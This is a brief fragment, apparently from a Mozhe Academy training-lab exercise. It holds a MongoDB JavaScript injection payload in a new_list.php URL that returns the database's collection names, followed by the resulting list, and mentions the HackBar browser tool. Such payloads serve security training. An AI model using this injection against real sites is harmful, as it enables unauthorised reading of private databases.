 [ "Authority_confidential", "notice",
"system.indexes" ]
墨者学院
样式编辑器 性能 内存 存储 无障碍环境 HackBar
Other
0/new_list.php?id=1'});return ({title:tojson(db.getCollectionNames()),'1':'1